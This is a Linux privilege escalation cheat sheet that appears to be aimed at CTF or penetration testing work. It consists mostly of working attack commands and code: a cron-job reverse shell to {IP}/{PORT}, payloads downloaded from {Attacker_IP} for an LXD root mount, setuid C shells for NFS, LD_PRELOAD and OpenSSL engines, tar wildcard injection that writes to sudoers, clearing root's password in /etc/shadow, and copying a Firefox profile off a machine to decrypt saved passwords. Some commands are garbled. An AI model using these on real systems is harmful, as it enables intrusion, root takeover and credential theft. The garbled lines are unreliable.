Linux Priviledge Escalation
SUID
Description
Set-User Identifier (SUID) allows a user to execute a program with the permissions of the file owner.
Find all SUID Files
find / -type f -perm -04000 -ls 2>/dev/nullExploit
If the SUID bit is set, use https://gtfobins.github.io to escalate privileges.
Capabilities
Description
System administrators can use capabilities to increase the privilege level of a process. Rather than giving the user higher privileges, we give the process higher privileges.
Find all Processes with Capabilities
getcap -r / 2>/dev/nullExploit
If capabilities are set, use https://gtfobins.github.io to escalate privileges.
Cron Jobs
Description
Cron jobs are used to run scripts at a specific time. By default, they run with the privilege of their owners and not the current user.
Step 1
See what cron job scripts are running by navigating to
/etc/crontab
Step 2
Change cronjob script to:
bash -i >& /dev/tcp/{IP}/{PORT} 0>&1Step 3
Start a netcat listener and wait for cron job to execute.
nc -lnvp {PORT}LXD
Requirments
If you belong to lxd or lxc group, you can become root.
Description
LXD is a next generation system container manager. It offers a user experience similar to virtual machines but using Linux containers instead.
Exploit
Attacker Machine:
sudo apt install -y git golang-go debootstrap rsync gpg squashfs-tools
sudo git clone https://github.com/lxc/distrobuilder
cd distrobuilder
make
sudo mkdir -p ../ContainerImages/alpine/
cd ../ContainerImages/alpine/
sudo wget https://raw.githubusercontent.com/lxc/lxc-ci/master/images/alpine.yaml
sudo $HOME/go/bin/distrobuilder build-lxd alpine.yaml -o image.release=3.8
python3 -m http.server 8000
Exploit
Victim Machine:
wget http://{Attacker_IP}:8000/lxd.tar.xz
wget http://{Attacker_IP}:8000/rootfs.squashfs
lxc image import lxd.tar.xz rootfs.squashfs --alias alpine
lxc image list
lxc init alpine privesc -c security.privileged=true
lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
lxc start privesc
lxc exec privesc /bin/sh
You now have root priviledges and the whole filesystem is mounted in /mnt/root/
Errors
If you get the error: `No storage pool found. Please create a new storage pool.`
lxd initNote
Since lxd is a containter, the privesc involves mounting the filesystem to it. To access the root flag, you need to access the entire file system through `/mnt`
Sudo
Description
The sudo command, by default, allows you to run a program with root privileges. Under some conditions, system administrators may need to give regular users some flexibility on their privileges.
Step 1
Check what sudo permissions you have with
sudo -l
Step 2
Use https://gtfobins.github.io to escalate privileges.
NFS
Description
Network File Sharing (NFS) configuration is kept in the
/etc/exports
file. This file is created during the NFS server installation and can usually be read by users.
The critical element for this privilege escalation vector is the
no_root_squash
option you can see above. If theno_root_squash
option is present on a writable share, we can create an executable with SUID bit set and run it on the target system.Step 1
Attacker Machine: Check what NFS is mounted on the server.
showmount -e {IP}Step 2
Check if any of the mounted shares have
no_root_squash
option. This is located in/etc/exports
.Step 3
Create a local folder to mount, and mount to the NFS
mkdir /tmp/attackfoldermount -o rw {IP}:/{folder} /tmp/attackfolderStep 4
Create an exploit file in /tmp/attackerfolder
int main(){
  setgid(0);
  setuid(0);
  system("/bin/bash");
  return 0;
}
gcc nsf.c -o nfs -wchmod +s nfsStep 5
Run the exploit file on the server
./nfsLD_PRELOAD
Description
LD_PRELOAD is a function that allows any program to use shared libraries. If the
env_keep
option is enabled we can generate a shared library which will be loaded and executed before the program is run.Step 1
Check for LD_PRELOAD (with the env_keep option)
Step 2
Write a simple C code program.
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>

void _init() {
  unsetenv("LD_PRELOAD");
  setgid(0);
  setuid(0);
  system("/bin/bash");
}
Step 3
Compile the Program as a shared object (.so extension) file.
gcc -fPIC -shared -o shell.so shell.c -nostartfilesStep 4

Run the program with sudo rights and the LD_PRELOAD option pointing to our .so file. The
find
command is used because our user has sudo rights for that command as shown in the image in Step 1.sudo LD_PRELOAD=/home/user/ldpreload/shell.so find$PATH
Description
When a program executes it checks the $PATH directories for the location of the executable. We can place our own executable before the original executable to escalate privileges.
Step 1
Say we have a program that uses the executable with the name
date
located in/bin
.
Step 2
We can create our own executate with the name
date
and place it in front of/bin
in $PATH.cd /tmp
echo "/bin/bash > date"
chmod 777 date
export PATH=/tmp:$PATH
Step 3
When the vulnerable program executes, it will search for the
date
executable and find it located in/tmp
first.
Tar Wildcard Injection
Description
When using a wildcard with tar to compress multiple files, an attacker can create malicious file names that are read as command line arguments when tar is compressing them.
Step 1
echo "" > --checkpoint=1Step 2
echo "" > "--checkpoint-action=exec=sh script.sh"Step 3
Create
script.sh
that can be used for a shell. The script will depend on the scenario you are in.echo 'echo "www-data ALL=(root) NOPASSWD: ALL" >> /etc/sudoers' > script.shsudo suPython Library Hijacking
Description
If a python program has SUID bit set or elevated privileges and is importing a library, we can create our own python script in the same directory, with the same name as the library to escalate privileges.
Step 1
Say we have a python script with elevated privileges that imports the random library like so:
import random
poem = """The sun was shining on the sea,
Shinging with all his might:
He did his very best to make
...
Step 2
We can create our own random.py script to hijack the imported library.
import os

os.system("/bin/bash")
Step 3
Execute the python script.
sudo -u rabbit /usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.pyMozilla Profile
Description
In Linux the main Firefox profile folder that stores personal data is in the hidden
~/.mozilla/firefox
folder.Step 1
In Linux the main Firefox profile folder that stores personal data is in the hidden
~/.mozilla/firefox
folder.Step 2
zip the
.mozilla
folderzip /tmp/browser.zip ~/.mozilla -rStep 3
Copy the
browser.zip
folder to your attacker machine.Step 4
Unzip
browser.zip
unzip browser.zipStep 5
There will be a few folders in the
.mozilla
folder. Locate the folder that haslogins.json
.Step 6
Clone this repository
git clone https://github.com/unode/firefox_decryptStep 7


Check if the
.mozilla/profiles.ini
file has aProfile Path=<STEP 5 FOLDER>
. If it does not, copy and paste the folder name from step 5.Before
After
Step 8
Use
firefox_decrypt.py
to decrypt the passwordNote: Python3.9+ is required
python3 firefox_decrypt.py {/folder/containing/profiles.ini}OpenSSL Capabilities
Step 1
Check if
Openssl
has capabilities. Normally,https://gtfobins.github.io
would have a privesc like this, but it does not. Full exploit can be followed here:https://chaudhary1337.github.io/p/how-to-openssl-cap_setuid-ep-privesc-exploit/
getcap -r / 2>/dev/null
Step 2
We will need
#include <openssl/engine.h>
header andgcc
installed on your attacker system.Step 3
#include <openssl/engine.h>

static int bind(ENGINE *e, const char *id)
{
    setuid(0); setgid(0);
    system("/bin/bash");
}

IMPLEMENT_DYNAMIC_BIND_FN(bind)
IMPLEMENT_DYNAMIC_CHECK_FN()
Step 4
Compile the file
gcc -fPIC -o exploit.o -c exploit.cgcc -shared -o exploit.so -lcrypto exploit.oStep 5
Transfer the file to the victim machine and execute the exploit
openssl req -engine ./exploit.soADM Group
Description
The ADM group allows users to read system logs. In Linux, all logs are located inside the /var/log folder. A particularly interesting log inside the logs folder is the /var/log/audit/audit.log.The audit log allows sysadmins to log TTY input. We can search inside this log file to try and escalate privileges.
Step 1
Check if the audit log file is present.
cat /var/log/audit/audit.logStep 2
Use the aureport tool to decode the audit.log file
aureport --ttyDocker Group
Requirements
You must be in the
docker
group. You can check with the commandgroups
orid
.Description
We are going to start a new Docker container, and volume mount the root directory of our file system to this container.
Step 1
Mount the file system
/
to the/mnt
directory in the docker container.docker run -v /:/mnt --rm -it alpine chroot /mnt shStep 2
We now have
root
permissions over the file system inside the docker container. To esccalate privileges outside the container, we can edit/etc/shadow
by removing the root password.Step 3
Leave the Docker container and change user to root.
su - rootScreen
Description
Screen is a terminal multiplexer similar to tmux that suffers from a privilege escalation vulnerability in version 4.5.0 due to lack of permissions check when opening a log file.
Step 1
Check the version of screen
screen -vStep 2
Download the exploit
wget https://www.exploit-db.com/raw/41154Step 3
Give exploit execute permission and run the exploit.
chmod +x exploit.sh./exploit.shPwnkit - CVE-2021-4034
Description
Pwnkit (CVE-2021-4034) is a Local Privilege Escalation vulnerability, located in the Polkit's (PolicyKit) pkexec component installed by default on almost every major distribution of the Linux operating system.
Step 1
Copy cve-2021-4034-poc.c to machine.
Step 2
Compile cve-2021-4034-poc.c
gcc cve-2021-4034-poc.c -o exploitStep 3
Run the exploit
./exploitDirtyPipe - CVE-2022-0847
Description
DirtyPipe (CVE-2022-0847) is a linux kernel vulnerability that can be leverage to escalate privileges through arbitrary file overwrites at the kernel level.
Requirments
Linux kernel versions from 5.8 through any version before 5.16.11, 5.15.25 and 5.10.102.
Step 1
Copy CVE-2022-0847.c to the machine.
Step 2
Compile CVE-2022-0847.c
gcc CVE-2022-0847.c -o exploitStep 3
Run the exploit
./exploit /bin/su